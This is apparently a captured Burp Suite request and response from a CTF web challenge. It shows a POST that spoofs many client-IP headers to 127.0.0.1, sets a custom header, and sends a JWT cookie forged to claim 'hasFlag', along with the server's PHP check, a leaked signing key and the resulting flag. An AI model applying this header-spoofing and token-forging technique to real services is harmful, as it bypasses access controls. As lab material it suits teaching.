 Request
Pretty Raw Hex \n
1 POST /?reloadCount=0&welcome=geekchallenge2024 HTTP/1.1
2 Host: 80-a1bcdbee-d367-423f-ac11-63f9c5b8a87a.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://80-a1bcdbee-d367-423f-ac11-63f9c5b8a87a.challenge.ctfplus.cn
10 Connection: close
11 Referer: https://www.sycsec.com
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3Mjk5MjEzOTQsIm5iZiI6MT
cyOTkyMTM5NCwiZXhwIjoxNzI5OTI4NTk0LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6d
HJ1ZX0.7047l81w9U6MRTQ32fr797liU79DvqX3lW3p4hCJIt0
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Forwarded: 127.0.0.1
16 X-Forwarded-With:127.0.0.1
17 X-Forwarded-Proto:127.0.0.1
18 X-Forwarded-Host:127.0.0.1
19 Forwarded-For: 127.0.0.1
20 Forwarded: 127.0.0.1
21 X-Forwarded-Host: 127.0.0.1
22 X-remote-IP: 127.0.0.1
23 X-remote-addr: 127.0.0.1
24 True-Client-IP: 127.0.0.1
25 X-Client-IP: 127.0.0.1
26 Client-IP: 127.0.0.1
27 X-Real-IP: 127.0.0.1
28 Ali-CDN-Real-IP: 127.0.0.1
29 Cdn-Src-Ip: 127.0.0.1
30 Cdn-Real-Ip: 127.0.0.1
31 CF-Connecting-IP: 127.0.0.1
32 X-Cluster-Client-IP: 127.0.0.1
33 WL-Proxy-Client-IP: 127.0.0.1
34 Proxy-Client-IP: 127.0.0.1
35 Fastly-Client-Ip: 127.0.0.1
36 True-Client-Ip: 127.0.0.1
37 Priority: u=0, i
38 STARVEN: I_Want_Flag
39
40 username=Starven&password=qwert123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
Level5: you must let Starven give you flag<br>
<code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
</span>
<span style="color: #007700">
if&nbsp;(
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
"HTTP_STARVEN"
</span>
<span style="color: #007700">
]&nbsp;==&nbsp;
</span>
<span style="color: #DD0000">
"I_Want_Flag"
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"........"
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
12 </span>
13 </code>
haha! Thers is last level,please view your cookie and get flag!<br>
where is key?<br>
give your cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3Mjk5MjE1NTMsIm5iZiI6MT
cyOTkyMTU1MywiZXhwIjoxNzI5OTI4NzUzLCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6Z
mFsc2V9.yUgWqucIZhva0ZjlJcs3B6KRJMmzv8wFsDempFUQGkA<br>
<!--key is "Starven_secret_key"--><br>
You pass all levels! here is your flag:SYC{26963e60-3273-4dd9-98d2-419046d3cb47}
Search 0 highlights